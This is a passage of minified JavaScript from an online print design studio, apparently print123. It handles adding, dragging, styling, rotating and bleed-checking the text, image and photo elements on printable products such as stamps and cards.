t=0,n=0;n<this.textElements.length;n++)this.textElements[n].value.toString().trim()!==""&&(t=1),this.textElements[n].finalize();for(n=0;n<this.imageElements.length;n++)this.imageElements[n].value.toString().trim()!==""&&(t=1),this.imageElements[n].finalize();for(n=0;n<this.photoElements.length;n++)this.photoElements[n].value.toString().trim()!==""&&(t=1),this.photoElements[n].finalize();(oStudio.composition.DesignIDSideB===0||oStudio.composition.DesignIDSideB===1)&&sSIDE==="B"&&(oStudio.composition.DesignIDSideB=0),oStudio.itemConfig.isStamp&&(oStudio.composition.InkColor=oStudio.ui.toolbar.color==""?"0 0 0 100":oStudio.ui.toolbar.color.replace("#","").rgbToCMYK())},ElementManager.prototype.addTextElement=function(n){var t=this,u,f,e,r,h;t.maxTxtId++,t.custTxtCount++,u=9,f=9,parseFloat(this.partialDesignAsIcon[0])>0&&(u=Math.round(parseFloat(this.partialDesignAsIcon[0])*72)+9),parseFloat(this.partialDesignAsIcon[1])>0&&(f=Math.round(parseFloat(this.partialDesignAsIcon[1])*72)+9),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(r=new Array(4),r=e.split("|"),u=r[0]*72,f=r[1]*72);var c=oStudio.composition.ItemUtil.DefaultFontSize,v=(oStudio.math.designWidth-oStudio.math.bleedSize)/oStudio.composition.ImgResBig*72,a=Math.round(c*(1+oStudio.composition.ItemUtil.LineSpacing)),l=n;oStudio.itemConfig.isStamp&&(l=this.textElements[0].style.color.substring(1).rgbToCMYK());var o={__type:oStudio.config.elementServerType,ID:t.maxTxtId,DefaultValue:"Custom Text "+t.custTxtCount,FontFace:"Arial",FontSize:c,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:l,TextUnderline:"None",Title:"Custom Text "+t.custTxtCount,Name:"Custom Text "+t.custTxtCount,Value:"",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Text "+t.custTxtCount,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:v,HAbs:a,Mode:0,RowNo:1,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:u,YAbs:f},s=this.textElements.length,i=document.createElement("div");i.id="divTextElement_"+s,i.style.zIndex=this.zTxtCnt++,h=new TextElement(o,i,s),oStudio.composition.Elements.push(o),this.textElements.push(h),this.container.appendChild(i),oStudio.ui.moveFooter(),oStudio.msg.addUserMsg("Click on text in upper left corner of design and drag it to desired location."),$j(".left_bg").css("background-color","#e8e8e8")},ElementManager.prototype.addImageElement=function(n,t,i,r,u,f,e,o,s){var st,a,k,l,ot,ht,nt,at,vt,rt,g,tt,it;if(typeof e=="undefined"&&(e=0,parseFloat(this.partialDesignAsIcon[0])>0&&(e=Math.round(parseFloat(this.partialDesignAsIcon[0])*72))),typeof o=="undefined"&&(o=0,parseFloat(this.partialDesignAsIcon[1])>0&&(o=Math.round(parseFloat(this.partialDesignAsIcon[1])*72))),typeof s=="undefined"&&(s=null),st=this,a=oStudio.math,this.ctrlOn=0,this.dpiWarning=u<300,k=1,u<300&&(k=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&k&&(this.dpiWarning=1)),k){var h=i*oStudio.ui.scale*a.screenResOverLrgRes,c=r*oStudio.ui.scale*a.screenResOverLrgRes,w=a.textDesignWidth*a.screenResOverBigRes,b=a.textDesignHeight*a.screenResOverBigRes,ut=a.fullWidth*a.screenResOverBigRes,ft=a.fullHeight*a.screenResOverBigRes,y=a.bleedSize*a.screenResOverBigRes,v=y/2,p=y/2,et=!1;parseFloat(this.partialDesignAsIcon[0])>0&&(et=!0),h>w?et?(l=h/w,h=h*(1/l),c=c*(1/l),c>b&&(l=c/b,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=h/ut,h=h*(1/l),c=c*(1/l),c<ft&&c>b+y&&(l=c/ft,h=h*(1/l),c=c*(1/l))):c>b&&(et?(l=c/b,h=h*(1/l),c=c*(1/l),h>w&&(l=h/w,h=h*(1/l),c=c*(1/l))):(v=-(y/2),p=-(y/2),l=c/ft,h=h*(1/l),c=c*(1/l),h<ut&&h>w+y&&(l=h/ut,h=h*(1/l),c=c*(1/l)))),oStudio.itemConfig.useOldAdjustDimensionFunc&&(ot=this.adjustImageSize([i,r]),h=ot[0],c=ot[1],v=y/2,p=y/2,(h>w||c>b)&&(v=0,p=0)),v+=e,p+=o,v=v/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale,st.maxImgId++,ht="0 0 0 100",oStudio.itemConfig.isStamp&&(ht=this.textElements[0].style.color.substring(1).rgbToCMYK());var ct={__type:oStudio.config.elementServerType,ID:st.maxImgId,DefaultValue:"Custom Image",FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:ht,TextUnderline:"None",Title:"Custom Image",Name:"Custom Image",Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Custom Image",PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:2,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:v,YAbs:p,DPI:u,UploadID:f,OrigW:0,OrigH:0,RotationOrigWidth:0,RotationOrigHeight:0},lt=this.imageElements.length,d=document.createElement("div");d.id="divImageElement_"+lt,d.style.zIndex=this.zImgCnt++,nt=!1,(v<0||p<0||v+h>w||p+c>b)&&(nt=!0),at=new ImageElement(ct,d,lt,s,nt),oStudio.composition.Elements.push(ct),this.imageElements.push(at),this.container.appendChild(d),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&(sIsCustomReverse=="0"&&(vt=document.getElementById("divBackgroundImage"),vt!=null&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none"))),document.getElementById("divTextEditor").style.display="block",rt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",g="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)",document.getElementById("divTopInnerBorder").style.backgroundImage=rt,document.getElementById("divRgtInnerBorder").style.backgroundImage=g,document.getElementById("divBotInnerBorder").style.backgroundImage=rt,document.getElementById("divLftInnerBorder").style.backgroundImage=g,tt="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineH.gif)",it="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineV.gif)",document.getElementById("divTopOuterBorder").style.backgroundImage=tt,document.getElementById("divRgtOuterBorder").style.backgroundImage=it,document.getElementById("divBotOuterBorder").style.backgroundImage=tt,document.getElementById("divLftOuterBorder").style.backgroundImage=it,oStudio.ui.toolbar.removeApprovePopupFunc())}},ElementManager.prototype.addPhotoElement=function(n,t,i,r,u,f,e,o,s){var rt=this,l=oStudio.math,b,a,nt;if(this.ctrlOn=0,this.dpiWarning=u<300,b=1,u<300&&(b=confirm(oStudio.config.dpiPromptMsg),!this.dpiWarning&&b&&(this.dpiWarning=1)),b){var h=i*oStudio.ui.scale*l.screenResOverLrgRes,c=r*oStudio.ui.scale*l.screenResOverLrgRes,tt=l.textDesignWidth*l.screenResOverBigRes,it=l.textDesignHeight*l.screenResOverBigRes,d=l.fullWidth*l.screenResOverBigRes,g=l.fullHeight*l.screenResOverBigRes,v=l.bleedSize*l.screenResOverBigRes,y=v/2,p=v/2;h>tt?(y=-(v/2),p=-(v/2),a=h/d,h=h*(1/a),c=c*(1/a),c<g&&c>it+v&&(a=c/g,h=h*(1/a),c=c*(1/a))):c>it&&(y=-(v/2),p=-(v/2),a=c/g,h=h*(1/a),c=c*(1/a),h<d&&h>tt+v&&(a=h/d,h=h*(1/a),c=c*(1/a))),y+=e,p+=o,y=y/oStudio.ui.scale,p=p/oStudio.ui.scale,h=h/oStudio.ui.scale,c=c/oStudio.ui.scale;var s={__type:oStudio.config.elementServerType,ID:s.ID,DefaultValue:s.Title,FontFace:"Arial",FontSize:10,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"0 0 0 100",TextUnderline:"None",Title:s.Title,Name:s.Name,Value:t,ImgUrl:n,Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:s.CustomValue,PosToParent:0,PosToAncestor:0,W:0,H:0,WAbs:Math.round(h),HAbs:Math.round(c),Mode:7,RowNo:0,CircleSymmetryRadius:0,X:0,Y:0,XRadius:0,YRadius:0,XAbs:y,YAbs:p,DPI:u,UploadID:f},k=this.photoElements.length,w=document.createElement("div");w.id="divPhotoElement_"+k,w.style.zIndex=-k,nt=new PhotoElement(s,w,k),oStudio.composition.Elements.push(s),this.photoElements.push(nt),this.underneathContainer.appendChild(w)}},ElementManager.prototype.updatePhotoElement=function(n,t,i,r,u,f,e){var c=0,s,h,a,l,o;n<this.textElements.length&&this.textElements[n].type==7&&this.textElements[n].selected&&(c=1),c==1?(s=(this.textElements[n].x*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,h=(this.textElements[n].y*oStudio.ui.scale-oStudio.math.bleedSize)/oStudio.math.bigResOverScreenRes,r=r*1/oStudio.math.screenResOverLrgRes,u=u*1/oStudio.math.screenResOverLrgRes,a=190+this.textElements[n].x*oStudio.ui.scale+r*oStudio.math.screenResOverLrgRes/2,l=198+this.textElements[n].y*oStudio.ui.scale+u*oStudio.math.screenResOverLrgRes/2,this.textElements[n].unselect(),this.textElements[n].clear(),this.addPhotoElement(t,i,r,u,f,e,s,h,this.textElements[n].element),this.photoElements[this.photoElements.length-1].photoTextElementIndex=n,o=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.addImageElement(o,o,r,u,f,0,s,h,this.photoElements[this.photoElements.length-1]),this.selectImageElements(n),oStudio.ui.tooltipManager.addTooltip(a,l,"Click and drag photo to adjust placement.|Double click photo to re-crop or find and crop another photo."),oStudio.ui.tooltipManager.tooltips[oStudio.ui.tooltipManager.tooltips.length-1].autoHide(5e3)):(this.photoElements[n].updateImgUrl(t),this.photoElements[n].element.UploadID=e)},ElementManager.prototype.selectTextElements=function(n){for(var t=this.imageElements.length-1;t>=0;t--)this.imageElements[t].unselect();for(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="block"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="none"),t=this.textElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.textElements[t].unselect():n>-1&&this.textElements[t].select();this.updateToolbarStyleControls(),this.updateToolbarAlignControls()},ElementManager.prototype.selectImageElements=function(n){for(var i,t=this.textElements.length-1;t>=0;t--)this.textElements[t].unselect();for(i=null,t=this.imageElements.length-1;t>=0;t--)t!==n?this.ctrlOn||this.imageElements[t].unselect():n>-1&&(i=this.imageElements[t],this.imageElements[t].select());i!=null&&(oStudio.ui.toolbar.controls.rotation.style!=undefined&&(oStudio.ui.toolbar.controls.rotation.style.display="none"),oStudio.ui.toolbar.controls.img_rotation.style!=undefined&&(oStudio.ui.toolbar.controls.img_rotation.style.display="block"),$j(".ui-slider").slider({range:"min",min:0,max:360,value:i.rotation,slide:function(n,t){$j(".slider-countbox").html("Rotate: "+t.value+"&#176;")}}),$j(".slider-countbox").html("Rotate: "+i.rotation+"&#176;")),this.updateToolbarStyleControls()},ElementManager.prototype.selectTextElementArea=function(n,t,i,r){for(var e=this.textElements.length-1;e>=0;e--){var u=this.textElements[e],h=u.w,c=u.h,s=u.container.offsetLeft+h/3,f=u.container.offsetTop+c/3,o=u.container.offsetLeft+2*h/3,f=u.container.offsetTop+2*c/3,v=s>n&&s<n+i,y=f>t&&f<t+r,l=o>n&&o<n+i,a=f>t&&f<t+r;v&&y||l&&a?u.select():u.unselect()}},ElementManager.prototype.updateToolbarStyleControls=function(){for(var i=null,e=1,o=1,s=1,f=0,t=null,r=null,u,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(e=e&&this.textElements[n].bold,o=o&&this.textElements[n].italic,s=s&&this.textElements[n].underline,i!==-1&&(i=i===null||i===undefined?this.textElements[n].fontSize:i===this.textElements[n].fontSize?i:-1),t=t===null||t===undefined?this.textElements[n].style.color:this.textElements[n].style.color===t?t:"",r=r===null||r===undefined?this.textElements[n].style.fontFamily:this.textElements[n].style.fontFamily===r?r:"",f++);if(f>0)u={fontFamily:r,color:t,fontSize:i,bold:e,italic:o,underline:s},oStudio.ui.toolbar.updateStyleControls(u);else{for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].selected&&(t=t===null||t===undefined?this.imageElements[n].tint:this.imageElements[n].tint===t?t:"",f++);f>0&&(u={fontFamily:"",color:t,fontSize:-1,bold:0,italic:0,underline:0},oStudio.ui.toolbar.updateStyleControls(u))}},ElementManager.prototype.updateToolbarAlignControls=function(){for(var t="",i=0,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(t=t.length!==0?this.textElements[n].hAlign===t?t:"none":this.textElements[n].hAlign,i++);i>0&&oStudio.ui.toolbar.updateAlignControls(t)},ElementManager.prototype.updateStyles=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n.color},t=this.textElements.length-1;t>=0;t--)oStudio.itemConfig.isStamp?(this.textElements[t].textBox.value==this.textElements[t].defaultValue&&(this.textElements[t].newValue=""),oStudio.itemConfig.isAutoSize?this.textElements[t].updateStyle(n):this.textElements[t].selected?this.textElements[t].updateStyle(n):this.textElements[t].updateStyle(i)):this.textElements[t].selected&&this.textElements[t].updateStyle(n),!this.textElements[t].selected&&oStudio.itemConfig.isCreateYourOwn&&oStudioConfig.IsSingleColour&&this.textElements[t].updateStyle(i);n.color!==null},ElementManager.prototype.changeAllTextElementsFontColor=function(n){for(var i={fontSize:null,fontFamily:null,italic:null,bold:null,underline:null,color:n},t=this.textElements.length-1;t>=0;t--)this.textElements[t].updateStyle(i)},ElementManager.prototype.updateAligns=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].updateAlign(n)},ElementManager.prototype.fixVerticalAligns=function(){for(var r=0,f=0,o=0,t=[],s=function(n,t){return n.container.offsetTop-t.container.offsetTop},i,u,e,n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&(i=this.textElements[n],r=i.container.offsetTop<r||r===0?i.container.offsetTop:r,f=i.container.offsetTop+i.h>f?i.container.offsetTop+i.h:f,o+=i.h,t.push(i));if(t.length>0)for(u=(f-r-o)/(t.length-1),(u<0||t.length<=2)&&(u=0),t.sort(s),e=t[0].container.offsetTop,n=0;n<t.length;n++)(n!==0||n!==t.length-1)&&(t[n].container.style.top=e+"px"),e+=t[n].h+u},ElementManager.prototype.setDragLimits=function(n){var c=oStudio.math,it=c.designWidth,tt=c.designHeight,r=c.bleedSize,v,u,i,t;oStudio.itemConfig.isStamp&&(r=oStudio.config.stampMargin);var w=c.fullWidth,k=c.fullHeight,a=this.textElements[n],y=a.container.offsetLeft,p=a.container.offsetTop,d=y,g=y+a.w,b=p,nt=p+a.h,f=d,e=g,s=b,h=nt;for(i=this.textElements.length-1;i>=0;i--)if(this.textElements[i].selected&&this.textElements[i].index!==n){var t=this.textElements[i],o=t.container.offsetLeft,l=t.container.offsetTop;f=o<f?o:f,e=o+t.w>e?o+t.w:e,s=l<s?l:s,h=l+t.h>h?l+t.h:h,t.dragStartX=o,t.dragStartY=l}if(v=oStudio.composition.ItemUtil.LimitRules,v!=="")for(u=new Array(4),u=v.split("|"),szX=u[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=u[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=u[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=u[3]*oStudio.composition.ImgResBig*oStudio.ui.scale,i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinX=szX+r/2+t.container.offsetLeft-f,t.dragMaxX=szX+r/2+szW-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=szY+r/2+t.container.offsetTop-s,t.dragMaxY=szY+r/2+szH-t.h-(h-(t.container.offsetTop+t.h));else for(i=this.textElements.length-1;i>=0;i--)t=this.textElements[i],t.dragMinX=r+t.container.offsetLeft-f,t.dragMaxX=w-r-t.w-(e-(t.container.offsetLeft+t.w)),t.dragMinY=r+t.container.offsetTop-s,t.dragMaxY=k-r-t.h-(h-(t.container.offsetTop+t.h))},ElementManager.prototype.moveText=function(n,t){for(var u=this.textElements.length-1;u>=0;u--)this.textElements[u].selected&&(this.textElements[u].container.style.left=this.textElements[u].dragStartX+n+"px",this.textElements[u].container.style.top=this.textElements[u].dragStartY+t+"px")},ElementManager.prototype.dragEnd=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].selected&&this.textElements[n].dragEnd()},ElementManager.prototype.insertSymbol=function(n){for(var t=this.textElements.length-1;t>=0;t--)this.textElements[t].selected&&this.textElements[t].insertSymbol(n)},ElementManager.prototype.clear=function(){for(var f=!1,i,e,t,r,o,n=this.textElements.length-1;n>=0;n--)i=this.textElements[n],i.selected?i.type!=7&&(document.getElementById("divElementContainer_"+n)!=undefined&&(document.getElementById("divElementContainer_"+n).style.display="none"),i.unselect(),i.clear()):f||i.type==7||i.deleted||(f=!0);for(f?$j(".left_bg").css("background-color","#e8e8e8"):$j(".left_bg").css("background-color","#ffffff"),this.dpiWarning=0,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].selected){if(this.imageElements[n].photoElement!=null&&(e=0,this.imageElements[n].photoElement.photoTextElementIndex!==null&&(e=1,t=this.imageElements[n].photoElement.photoTextElementIndex,this.textElements[t].select(),this.textElements[t].newValue="Double click\nhere to upload\nyour photo",this.textElements[t].textBox.value="Double click\nhere to upload\nyour photo",this.textElements[t].setRtTimeout(),this.textElements[t].img.src=this.textElements[t].getURL()),e==0)){r=this,r.maxTxtId++,r.custTxtCount++;var i={__type:oStudio.config.elementServerType,ID:r.maxTxtId,DefaultValue:"Double click\nhere to upload\nyour photo",FontFace:"Gill Sans MT",FontSize:this.imageElements[n].element.FontSize,FontStyle:"Normal",FontWeight:"Normal",HAlign:0,VAlign:0,Rotation:0,Side:sSIDE===""?"A":sSIDE,TextColor:"100 73 0 2",TextUnderline:"None",Title:"Custom Text "+r.custTxtCount,Name:"Custom Text "+r.custTxtCount,Value:"Double click\nhere to upload\nyour photo",Rotation:0,ParentElementID:0,AncestorElementID:0,CustomValue:"Double click\nhere to upload\nyour photo",PosToParent:0,PosToAncestor:0,W:Math.round(this.imageElements[n].element.WAbs),H:Math.round(this.imageElements[n].element.HAbs),WAbs:Math.round(this.imageElements[n].element.WAbs),HAbs:Math.round(this.imageElements[n].element.HAbs),Mode:7,RowNo:1,CircleSymmetryRadius:0,X:Math.round(this.imageElements[n].element.X),Y:Math.round(this.imageElements[n].element.Y),XRadius:0,YRadius:0,XAbs:Math.round(this.imageElements[n].element.XAbs),YAbs:Math.round(this.imageElements[n].element.YAbs)},t=this.textElements.length,u=document.createElement("div");u.id="divTextElement_"+t,u.style.zIndex=this.zTxtCnt++,o=new TextElement(i,u,t),oStudio.composition.Elements.push(i),this.textElements.push(o),this.container.appendChild(u),oStudio.ui.moveFooter()}this.imageElements[n].clear()}else this.dpiWarning||(this.dpiWarning=this.imageElements[n].element.DPI<300)},ElementManager.prototype.resize=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].resize();for(n=this.imageElements.length-1;n>=0;n--)this.imageElements[n].resize();for(n=this.photoElements.length-1;n>=0;n--)this.photoElements[n].resize()},ElementManager.prototype.updateTextElementValues=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].updateTextElementValue()},ElementManager.prototype.onImageElementCleared=function(){for(var t=!1,n=this.imageElements.length-1;n>=0;n--)if(this.imageElements[n].value!==""&&!this.imageElements[n].optionalPhotoElement){t=!0;break}t||oStudio.ui.hideBleedLines()},ElementManager.prototype.validateBleed=function(){for(var e=0,c=oStudio.math.bleedSize/2,h=0,s=oStudio.math.bleedSize/2,v=oStudio.math.bleedSize/2+oStudio.math.designWidth,a=oStudio.math.fullWidth,l=oStudio.math.bleedSize/2+oStudio.math.designHeight,o=oStudio.math.fullHeight,n=0;n<this.imageElements.length;n++)if(this.imageElements[n].value!==""){var r=this.imageElements[n],t=r.container.offsetLeft,i=r.container.offsetTop,f=t+r.w,u=i+r.h;if(t>e&&t<c||f>e&&f<c||t>v&&t<a||f>v&&f<a||i>h&&i<s||u>h&&u<s||i>l&&i<o||u>l&&u<o)return!1}return!0},ElementManager.prototype.autoFontSize=function(){for(var i=0,t,f,e,r,u,n=0;n<this.textElements.length;n++)(this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue)&&this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&i++;for(t=oStudio.itemConfig.stampTextMargin*oStudio.math.bigResOverScreenRes,f=oStudio.itemConfig.stampAutoFontSizeLimit*oStudio.math.bigResOverScreenRes,i>0?(e=Math.floor((oStudio.math.fullHeight-2*t)/i),r=Math.floor(f/i)):(e=oStudio.math.fullHeight-2*t,r=Math.floor(f)),u=t,n=0;n<this.textElements.length;n++)this.textElements[n].isUserEnter||this.textElements[n].textBox.value!=this.textElements[n].defaultValue?this.textElements[n].newValue=this.textElements[n].textBox.value:(this.textElements[n].newValue="",this.textElements[n].textBox.value=""),this.textElements[n].style.fontSize=r,this.textElements[n].updateStyle(this.textElements[n].style),this.textElements[n].textBox.value.replace(/^\s+|\s+$/,"")!=""&&(this.textElements[n].container.style.top=u+"px",u+=e+1)},ElementManager.prototype.resetTextElements=function(){this.autoFontSize();for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="left",this.textElements[n].inactive()},ElementManager.prototype.activeTextElements=function(){for(var n=this.textElements.length-1;n>=0;n--)this.textElements[n].hAlign="center",this.textElements[n].active()},ElementManager.prototype.updateInkColors=function(n){for(var r,t=this.textElements.length-1;t>=0;t--)r=this.textElements[t].style,r.color=n,this.textElements[t].updateStyle(r);oStudio.ui.changeBorderColor(n);var u=this,f=oStudio.global.loadCookie("cutStampUploads"),i=new print123.core.Xhr;i.url="MonoColor.axd?CustomerUploadIDs="+f+"&BasicColor="+n.substring(1),i.onComplete=function(){for(var r=u.imageElements.length-1;r>=0;r--)u.imageElements[r].updateTint(n)},i.send()},ElementManager.prototype.adjustImageSize=function(n){var h=n[0],s=n[1],u=oStudio.math,o=oStudio.ui.scale*u.screenResOverLrgRes,i=h*o,t=s*o,e=u.designWidth*u.screenResOverBigRes,r=u.designHeight*u.screenResOverBigRes,f;return i>e?(t=t*e/i,i=e,t>r&&(i=i*r/t,t=r)):t>r&&(i=i*r/t,t=r),f=new Array(2),f[0]=i/oStudio.ui.scale,f[1]=t/oStudio.ui.scale,f},ElementManager.prototype.rotateLeft=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateLeft()},ElementManager.prototype.rotateRight=function(){for(var n,t=this.textElements.length-1;t>=0;t--)n=this.textElements[t],n.selected&&n.type!=7&&n.rotateRight()},ElementManager.prototype.rotateImg=function(n){for(var t,i=this.imageElements.length-1;i>=0;i--)t=this.imageElements[i],t.selected&&t.type!=7&&(t.photoElement!=undefined&&t.photoElement.rotate(n,t.orig_w,t.orig_h),t.rotate(n))};
function Element(n,t,i){var u=function(n){return n=n.replace(/&#8482;/g,"™"),n=n.replace(/&#8226;/g,"•")},r;arguments.length!==0&&(this.container=t,this.index=i,this.selected=0,this.element=n,r=new Array(4),r=oStudio.composition.ItemUtil.PartialDesignAsIcon.split("|"),this.partialDesignAsIcon=r,this.x=n.XAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.y=n.YAbs*oStudio.ui.scale*oStudio.math.bigResOverScreenRes+oStudio.math.bleedSize/2,this.rotation=n.Rotation,this.rotation==90||this.rotation==270?(this.w=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale):(this.w=n.WAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale,this.h=n.HAbs*oStudio.math.bigResOverScreenRes*oStudio.ui.scale),parseFloat(r[0])&&(this.x=this.x-parseFloat(r[0])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),parseFloat(r[1])&&(this.y=this.y-parseFloat(r[1])*72*oStudio.ui.scale*oStudio.math.bigResOverScreenRes),this.type=n.Mode,this.typeStyle=n.RowNo,this.value=u(n.Value),this.defaultValue=n.DefaultValue,this.customValue=n.CustomValue,this.deleted=n.Deleted)};
function TextElement(n,t,i){var r,f,s,c,l,h,e,u,o;n.Mode==7&&(n.Value="Double click\nhere to upload\nyour photo"),Element.call(this,n,t,i),r=this,EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.eventHandlerRegisters={mouseDown:0},f=oStudio.math,this.identityNumber="Txt"+sDESIGN_ID+""+n.ID+""+Math.floor(1e5*Math.random()),this.textEdited=0,this.rebinded=0,s=oStudio.ui.elementManager,(this.rotation==90||this.rotation==270)&&(c=this.element.WAbs,l=this.element.HAbs,this.element.WAbs=l,this.element.HAbs=c),this.selected=0,this.isUserEnter=0,this.rotated=!1,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.container.style.position="absolute",this.container.style.left=Math.round(this.x)+"px",this.container.style.top=Math.round(this.y)+"px",this.container.style.cursor=n.Mode==7?"pointer":"move",this.curScale=oStudio.ui.scale,this.fontSize=Math.round(n.FontSize*f.bigResOverScreenRes),this.fontFamily=n.FontFace,this.italic=n.FontStyle.toLowerCase()==="italic",this.bold=n.FontWeight.toLowerCase()==="bold",this.underline=n.TextUnderline.toLowerCase()==="underline",this.color=n.TextColor.cmykToRGB(),this.style={fontSize:this.fontSize,fontFamily:this.fontFamily,italic:this.italic,bold:this.bold,underline:this.underline,color:this.color},this.customValue||(this.customValue=""),this.defaultValue||(this.defaultValue=""),sIS_LITE_VERSION==0&&(sIS_PREVIEW!=="1"&&(sCART_ITEM_ID==0||sCART_ITEM_ID>0&&sIS_DIRECTSMILE=="1"||sCART_ITEM_ID>0&&sIS_Bundle=="1")&&!oStudio.ui.elementManager.hasCustomizedText||this.type==7)?(this.newValue=this.value===""?this.customValue:this.value,this.value==""&&(this.value=this.customValue.toLowerCase()===this.defaultValue.toLowerCase()?"":this.customValue)):(this.newValue=this.value,this.value!=""&&(this.isUserEnter=1));switch(Number(n.HAlign)){case 1:this.hAlign="right";break;case.5:this.hAlign="center";break;default:this.hAlign=this.x===Math.round(f.bleedSize)?"left":"none"}this.hAlignMulti=this.hAlign,this.fixHAlign=0,this.rx=Math.round(this.x+this.w),this.vAlign=n.VAlign,h=oStudio.ui.textEditorContainer,e=document.createElement("div"),e.className="cutomise_search",e.id="divElementContainer_"+this.index,h.appendChild(e),n.mode===7&&(this.hAlignMulti="center"),this.element.RowNo<=1?u=document.createElement("input"):(u=document.createElement("textarea"),(this.hAlign==="right"||this.hAlign==="center")&&Math.round(this.x-oStudio.math.bleedSize/2)!==Math.round(oStudio.math.bleedSize/2)&&(this.hAlign="none")),u.disabled=!0,u.value=n.Value.length>0?n.Value:n.DefaultValue,u.className="cutomise_ipt",this.element.Mode==oStudio.ui.elementManager.elementType.MultipleLine&&(u.className="cutomise_ipt_multiline"),u.id="txtElement_"+this.index,u.title=n.Title,n.Mode!=7&&e.appendChild(u),this.textBox=u,EventUtil.addEventHandler(u,"keyup",function(){r.onKeyUp(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"keydown",function(){EventUtil.getEvent().stopPropagation()}),EventUtil.addEventHandler(u,"focus",function(){r.onFocus(EventUtil.getEvent())}),EventUtil.addEventHandler(u,"blur",function(){r.onBlur(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){r.onDoubleClick(EventUtil.getEvent())}),oStudio.itemConfig.isPen||oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isKeyrings||(this.textEdited=1,this.eventHandlerRegisters.mouseDown=1,EventUtil.addEventHandler(this.container,mousedown,function(){r.onMouseDown(EventUtil.getEvent())})),(oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)&&(o=function(){EventUtil.removeEventHandler(document,mouseup,o),r.textBox.focus()},EventUtil.addEventHandler(this.container,mousedown,function(){EventUtil.getEvent().stopPropagation(),r.selected||oStudio.ui.elementManager.selectTextElements(r.index),EventUtil.addEventHandler(document,mouseup,o)})),this.dragEnd=function(){var n=r.container.offsetLeft,t=r.container.offsetTop;r.dragMaxX>r.dragMinX&&r.dragMaxY>r.dragMinY&&(n<r.dragMinX?(r.container.style.left=r.dragMinX+"px",n=r.dragMinX):n>r.dragMaxX&&(r.container.style.left=r.dragMaxX+"px",n=r.dragMaxX),t<r.dragMinY?(r.container.style.top=r.dragMinY+"px",t=r.dragMinY):t>r.dragMaxY&&(r.container.style.top=r.dragMaxY+"px",t=r.dragMaxY));switch(Math.round(n)){case Math.round(f.fullWidth-f.bleedSize-r.w):r.hAlign="right";break;case 